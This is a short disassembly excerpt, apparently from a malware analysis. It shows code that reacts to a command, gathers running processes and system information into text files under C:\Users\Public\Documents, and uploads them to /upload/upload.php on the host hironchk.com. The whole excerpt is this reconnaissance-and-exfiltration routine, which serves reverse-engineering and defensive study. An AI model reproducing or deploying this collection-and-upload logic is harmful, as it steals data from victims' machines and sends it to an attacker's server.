 lea ecx, [ebp+v18s]
push ecx
mov edx, [ebp+lpAddress]
push edx
call iteratelpString
add esp, 8
test eax, eax
jz short loc_404165
push 0
push offset aFoundCommandSt ; "Found command stat"
call placeholder
add esp, 8
call getrunningprocessessave
push offset aProcTxt ; "proc.txt"
push offset aCUsersPublicDo ; "C:\\Users\\Public\\Documents
push offset aUploadUploadPh ; "/upload/upload.php"
push offset name ; "hironchk.com"
call uploadFile
add esp, 10h
call getsysteminfo
push offset aSysTxt ; "sys.txt"
push offset aCUsersPublicDo_0 ; "C:\\Users\\Public\\Documen
push offset aUploadUploadPh_0 ; "/upload/upload.php"
push offset aHironchkCom_1 ; "hironchk.com"
call uploadFile
add esp, 10h
jmp loc_404376